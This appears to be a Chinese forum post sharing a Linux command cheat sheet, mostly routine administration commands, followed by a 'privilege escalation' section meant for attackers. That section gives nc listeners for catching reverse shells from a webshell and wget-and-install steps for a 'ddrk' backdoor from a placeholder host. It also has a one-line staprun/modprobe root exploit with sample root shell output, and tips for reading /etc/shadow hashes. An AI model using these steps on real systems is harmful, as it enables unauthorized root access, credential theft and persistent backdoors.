 [【奇技淫巧】] linux命令常用合集，提权，自用
之前有个哥们分享过一些，我也想到我这里有好多可以分享给大家，简单整理出来给大家看
大家可以多交流
常用９类命令　　　提权的在后面
===========================================================================
文件目录类
1.建立目录：mkdir 目录名
2.删除空目录：rmdir 目录名
3.无条件删除子目录： rm -rf 目录名
4.改变当前目录：cd 目录名 (进入用户home目录：cd ~;进入上一级目录：cd -)
5.查看自己所在目录：pwd
6.查看当前目录大小：du
7.显示目录文件列表：ls -l (-a：增加显示隐含目录)
其中：蓝：目录;绿：可执行文件;红：压缩文件;浅蓝：链接文件;灰：其他文件;红底白字：错误的链接文件
8.浏览文件：more 文件名.txt;less 文件名.txt
9.复制文件： cp 源文件 目标文件 (-r：包含目录)
10.查找文件：(1)find (2)locate 命令名
11.链接：(1)建立hard链接：ln 来源文件 链接文件(-d：创建目录链接）；(2)建立符号链接：ln -s 来源文件 链接文件
二.驱动挂载类
1.检查硬盘使用情况：df -T -h
2.检查磁盘分区：fdisk -l
3.挂载软硬光区：mount -t /dev/fdx|hdax /mnt/目录名
其中：：modos--FAT16;vfat--FAT32;ntfs--NTFS;光驱--iso9660
支持中文名：mount -o iocharset=x /dev/hdax /mnt/目录名(其中：x=cp936或
挂载光驱：mount -t auto /dev/cdrom /mnt/cdrom
挂载ISO文件：mount -t iso9660 -o loop xxx.iso /path
4.解除挂载：umount /mnt/目录名
解除所有挂载：umount -a
5.建立文件系统：mkfs -t /dev/hdxx。其中：ftype：ext2、ext3、swap等
三.程序安装类
1.RPM包安装：(1)安装 rpm -ivh somesoft.rpm
(2)反安装 rpm -e somefost.rpm
(3)查询 rpm -q somefost 或 rpm -qpi somefost.rpm(其中：p未安装;i包含的信息)
(4)查询安装后位置：rpm -ql somefost.rpm
(5)升级安装：rpm -Uvh somesoft.rpm
(6)强制安装：rpm -ivh --nodeps somesoft.rpm 或 rpm -ivh --nodeps --force somesoft.rpm
2.源代码包安装：
查阅README
基本用法 (1)配置：解压目录下 ./configure
(2)编译：解压目录下 make
(3)安装：解压目录下 make install
3.src.rpm的安装
需要用到rpmbuild命令加上--rebuild参数。如 rpmbuild --rebuild ***.src.rpm。然后在/usr/src/下找
3.FC3下iso程序安装：system-config-packages --isodir=iso所在目录
RH下iso程序安装：redhat-config-packages --isodir=iso所在目录
四.压缩解压类
1.tar.gz类：(1)解压：tar -xvzf 文件.tar.gz；(2)tar.gz解至tar：gzip -d 文件.tar.gz(2)压缩：gzip 待压缩文件
2.tar末压缩类：(1)解包：tar -xvf 文件.tar；(2)打包：tar -cvf 文件.tar 文件列表
3.zip类：(1)解压：unzip 文件.zip -d dir；(2)压缩：zip zipfile 待压缩文件列表
4.bz2类：(1)解压：bunzip2 文件.bz2或bzip2 -d 文件.bz2；(2)压缩：bzip2 待压缩文件
5.z类：(1)解压：uncompress 文件.z；(2)压缩：compress 文件
五.进程控制类
1.列出当前进程ID：ps -auxw
2.终止进程：(1)终止单一进程：kill 进程ID号
(2)终止该程序所有进程：Killall 程序名
(3)终止X-Window程序：xkill
3.查看资源占用情况：(1)top (2)free (3)dmesg
4.查看环境变量值：env
5.重启：(1)reboot (2)Ctrl Alt Del (3)init 6
6.关机：(1)shutdown -h now (2)halt (3)init 0
7.切换桌面：switchdesk gnome|KDE|...
六.程序运行类
1.查询命令：whereis 命令名
2.后台运行X-Window程序：程序名&
3.强行退出X-Window程序：Ctrl Alt Backspace
4.查看帮助：
(1)简明帮助：命令名 --help | less
(2)更多帮助：man 命令名
(3)info 命令名
(4)help 命令名
5.查看系统路径：echo $PATH
6.查看当前shell堆栈：echo $SHLVL
7.< / >：输入/输出重定向;|：管道左的输入是管道右输入
六.用户帐号类
1.增加用户帐号：(1)用 户 名：adduser 用户帐号名
(2)设置密码： passwd 用户帐号名
2.删除用户帐号：userdel 用户帐号名
3.增加用户组：groupadd 用户组名
4.删除用户组：groupdel 用户组名
5.暂时终止用户帐号：passwd -l 用户帐号名
6.恢复被终止帐号：passwd -u 用户帐号名
7.权限设定
(1)chmod -a|u|g|o |-|=r|w|x 文件/目录名
其中：a--所有用户(all);u--本用户(user);g--用户组(group);o--其他用户(other users)
--增加权限;---删除权限;=--设置权限
文件：r--只读权限(read);w--写权限(write);x--执行权限(execute)
目录：r--允许列目录下文件和子目录;w--允许生成和删除目录下文件;x--允许访问该目录
(2)chmod xxx 文件/目录名
其中：execute=1;write=2;read=4
x取值：0--没有任何权限(常用);1--只能执行(不常见);2--只能写(不常见);3--只能写和执行(不常见);4--只读(常见);5--只读和执行(常见);6--读和写(常见);7--读.写和执行
七.vi编辑类
1.进入后为命令模式：(1)插入i；(2)打开0；(3)修改c；(4)取代r；(5)替换s
2.经(1)后进入全屏幕编辑模式。
3.命令模式-->编辑模式(a/i)；编辑模式-->命令模式(Esc)；命令模式-->末行模式(：)。
4.：w/w newfile保存
5.：q/q!退出iv；：wq保存退出
八.网络服务
1.显示网络接口参数：ifconfig
2.显示系统邮件：mail
3.启动/终止web服务：httpd -k start|stop|restart
4.查看网络状况：(1)联机状况：ping xxx.xxx.xxx.xxx；
(2)显示网络状况：netstat ，其中：options：-a==所有sockets；-l==包含网络设备；-n==数字IP；
-o==其他信息；-r==路由表；-t==只列TCP sockets；-u==只列UDP sockets；-w==只列raw sockets；
-x==只列Unix Domain sockets
九.其他类
1.显示显卡3D信息：glxinfo和glxgears
提权常用方面
===========================================================================
反弹用的
nc -vv -l -p 443 nc端口转发
下载文件
wget 下载编译文件。
gcc 编译
cd /etc 这个就不说了
ls -la 同上
adduser fans （ 用户名 ） 加用户
passwd 用户名 密码
cat /etc/shadow 查看文件
chmod 777 文件或目录 赋权
chmod 777 *
cat /etc/ | grep 关键字
uname -a 版本
sysctl 内核
server 服务器
id 用户组
cat shadow 看hash
pwd 目录
gcc hoolyshit.c -o hoolyshit 编译
webshell后提权方面思路
===========================================================================
一。反弹cmdline shell
直接使用webshell中的反弹回来，本地nc监听nc -vlp 12666
二。提权为root
uname -a 查看内核版本 寻找相应的exp提权
三。安装ddrk后门
wget http://www.xx.com/ddrk.tgz
tar zxvf ddrk.tgz
cd ddrk
./setup pass port
一句话提权命令：
[b@fuckks~]$ printf "install uprobes /bin/sh" > exploit.conf; MODPROBE_OPTI*****="-C exploit.conf" staprun -u whatever
sh-3.2# uname -a
Linux xlsec 2.6.18-194.el5 #1 SMP Tue Mar 16 21:52:43 EDT 2010 i686 i686 i386 GNU/Linux
sh-3.2# cat /etc/redhat-release
Red Hat Enterprise Linux Server release 5.5 (Tikanga)
sh-3.2#
系统信息方面
===========================================================================
系统
# uname -a # 查看内核/操作系统/CPU信息
# head -n 1 /etc/issue # 查看操作系统版本
# cat /proc/cpuinfo # 查看CPU信息
# hostname # 查看计算机名
# lspci -tv # 列出所有PCI设备
# lsusb -tv # 列出所有USB设备
# lsmod # 列出加载的内核模块
# env # 查看环境变量
资源
# free -m # 查看内存使用量和交换区使用量
# df -h # 查看各分区使用情况
# du -sh # 查看指定目录的大小
# grep MemTotal /proc/meminfo # 查看内存总量
# grep MemFree /proc/meminfo # 查看空闲内存量
# uptime # 查看系统运行时间、用户数、负载
# cat /proc/loadavg # 查看系统负载
磁盘和分区
# mount | column -t # 查看挂接的分区状态
# fdisk -l # 查看所有分区
# swapon -s # 查看所有交换分区
# hdparm -i /dev/hda # 查看磁盘参数(仅适用于IDE设备)
# dmesg | grep IDE # 查看启动时IDE设备检测状况
网络
# ifconfig # 查看所有网络接口的属性
# iptables -L # 查看防火墙设置
# route -n # 查看路由表
# netstat -lntp # 查看所有监听端口
# netstat -antp # 查看所有已经建立的连接
# netstat -s # 查看网络统计信息
进程
# ps -ef # 查看所有进程
# top # 实时显示进程状态
用户
# w # 查看活动用户
# id # 查看指定用户信息
# last # 查看用户登录日志
# cut -d: -f1 /etc/passwd # 查看系统所有用户
# cut -d: -f1 /etc/group # 查看系统所有组
# crontab -l # 查看当前用户的计划任务
服务
# chkconfig --list # 列出所有系统服务
# chkconfig --list | grep on # 列出所有启动的系统服务
程序
# rpm -qa # 查看所有安装的软件包